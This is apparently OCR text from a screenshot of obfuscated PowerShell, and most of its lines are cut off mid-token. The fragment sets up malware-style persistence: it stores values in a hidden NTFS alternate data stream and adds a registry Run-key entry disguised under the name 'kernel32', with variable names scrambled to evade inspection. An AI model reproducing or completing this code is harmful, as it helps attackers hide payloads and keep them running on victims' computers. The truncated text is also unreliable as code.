
  }
  else
  { ${_/\___/\_/=\/\_/=} = $('HKCU:Software\Microsoft\
  ${_/\__/=\_/\/==\__} = 
$('HKCU:Software\Microsoft\Windows\CurrentVersion\Run\'
  }
  ${_/=\_/\_/=\_/=\__} = 
[convert]::ToInt32($($PSVersionTable.PSVersion.Major|Ou
  if(${_/=\_/\_/=\_/=\__} -gt 2)
  { sc -Path ${/==\_/========\/=} -Value ${/=\/=\/==\/=\_/==} -Stream 
${___/===\/==\_/\/\} 
  ac -Path ${/==\_/========\/=} -Value ${_/\/\_/\/\_/===\_} -Stream 
${___/===\/==\_/\/\}
  }
  else
  { ${__/==\/\_____/\/\} = ${/=\/=\/==\/=\_/==} + "
`n
" 
${_/\/\_/\/\_/===\_}
  ${/=\/=\____/\_/\__} = ____/=\/==\/\/\_/=(${__/==\/\
  New-ItemProperty -Path ${_/\___/\_/=\/\_/=} -Name kernel32 -